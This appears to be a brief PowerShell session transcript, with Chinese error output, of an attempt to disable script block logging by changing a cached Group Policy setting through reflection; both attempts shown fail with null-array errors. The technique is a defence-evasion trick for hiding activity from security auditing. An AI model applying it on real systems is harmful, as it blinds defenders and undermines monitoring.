 PS C:\WINDOWS\system32> $GroupPolicySettingsField = [ref].Assembly.GetType('System.Management.Automation.Utils').GetFiel
d('cachedGroupPolicySettings', 'NonPublic,Static')
PS C:\WINDOWS\system32> $GroupPolicySettings = $GroupPolicySettingsField.GetValue($null)
PS C:\WINDOWS\system32> $GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0
无法对 Null 数组进行索引。
所在位置 行:1 字符: 1
+ $GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockLogging' ...
+
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : NullArray
PS C:\WINDOWS\system32> $GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0
无法对 Null 数组进行索引。
所在位置 行:1 字符: 1
+ $GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockInvocati ...
+
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : NullArray